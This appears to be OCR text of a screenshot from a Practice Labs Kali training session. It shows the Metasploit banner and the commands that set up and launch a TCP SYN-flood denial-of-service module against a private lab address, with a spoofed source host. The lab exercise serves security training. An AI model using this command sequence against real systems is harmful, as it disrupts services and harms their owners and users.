 PLABKALI01 - Internet Explorer
https://dev.practice-labs.com/device-advanced.aspx?client=html&device=3&width=1024&height=768&login=true&token=
Applications Places Terminal Wed 06:29 1
Terminal
File Edit View Search Terminal Help
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N4 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v5.0.2-dev ]
+ -- --=[ 1852 exploits - 1046 auxiliary - 325 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
+ -- --=[ ** This is Metasploit 5 development branch ** ]
msf5 > use auxiliary/dos/tcp/synflood
msf5 auxiliary(dos/tcp/synflood) > set RHOST 192.168.0.3
RHOST => 192.168.0.3
msf5 auxiliary(dos/tcp/synflood) > set RPORT 21
RPORT => 21
msf5 auxiliary(dos/tcp/synflood) > set SHOST 192.168.0.10
SHOST => 192.168.0.10
msf5 auxiliary(dos/tcp/synflood) > set TIMEOUT 50000
TIMEOUT => 50000
msf5 auxiliary(dos/tcp/synflood) > exploit